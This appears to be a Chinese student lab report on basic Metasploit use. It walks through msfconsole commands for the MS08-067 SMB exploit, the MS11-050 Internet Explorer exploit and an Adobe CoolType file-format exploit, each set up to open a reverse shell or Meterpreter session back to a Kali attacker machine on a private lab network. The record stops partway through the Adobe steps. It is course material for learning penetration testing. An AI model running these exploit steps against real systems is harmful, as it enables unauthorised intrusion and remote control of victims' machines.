20165229 Exp5 MSF基础应用

20165229 Exp5 MSF基础应用

一、基础问题回答

解释exploit,payload,encode是什么:

- exploit:就是一个简单的攻击指令,在配置完成之后下发攻击命令。

- payload:是攻击载荷,是我们在攻击过程中真正用到的部分,进行攻击的实体。

- encode:是重新进行编码,伪装此次攻击,躲过查杀。

二、漏洞选择

1.主动攻击实践--ms08_067+generic/shell_reverse_tcp(成功!)

2.一个针对浏览器的攻击--ms11_050+windows/browser/ms11_050_mshtml_cobjectelement(成功!)

3.一个针对客户端的攻击-Adobe+generic/shell_reverse_tcp(成功!)

4.成功应用任何一个辅助模块--spoof arp+spoof/arp/arp_poisoning(成功&唯一!)

三、实验过程记录



(一)主动攻击实践--ms08_067

攻击机kali:192.168.43.234

靶机winXP:192.168.43.111

payload:generic/shell_reverse_tcp

- 实验前检查两个虚拟机能否互ping通

-



在Kali中打开mfs,输入指令

msfconsole进入控制台 -

输入

use exploit/windows/smb/ms08_067_netapi指令进行主动攻击 -

show payloads显示可用载荷

-

set payload generic/shell_reverse_tcp选择载荷 -

show options显示配置信息 -

set RHOSTS 192.168.43.111设置靶机xp IP -

set LHOST 192.168.43.234设置攻击机kali IP -

exploit开始攻击





(二)一个针对浏览器的攻击--ms11_050

攻击机kali:192.168.43.234

靶机win7:192.168.43.76

payload:windows/browser/ms11_050_mshtml_cobjectelement

- 实验前检查两个虚拟机能否互ping通

-



在Kali中打开mfs,输入指令

msfconsole进入控制台 -

输入

search ms11_050查找漏洞 -

输入

use exploit/windows/browser/ms11_050_mshtml_cobjectelement选择漏洞 -

show payloads显示可用载荷

-

set payload windows/meterpreter/reverse_tcp选择载荷 -

show payloads -

set LHOST 192.168.43.234设置攻击机kali IP -

set RHOST 192.168.43.76设置靶机win7 IP -

exploit开始攻击

- win7下打开IE浏览器,输入上图网址

http://192.168.43.234:8080/F9nYjt,如下图所示攻击成功,kali同时自动回连





(三)一个针对客户端的攻击-Adobe

攻击机kali:192.168.43.234

靶机win7:192.168.43.76

payload:generic/shell_reverse_tcp

-

在Kali中打开mfs,输入指令

msfconsole进入控制台 -

search adobe查找漏洞

-

输入



use windows/fileformat/adobe_cooltype_sing选择漏洞 -

show payloads显示可用载荷

-

set payload generic/shell_reverse_tcp选择载荷 -

set LHOST 192.168.43.234设置攻击机kali IP -

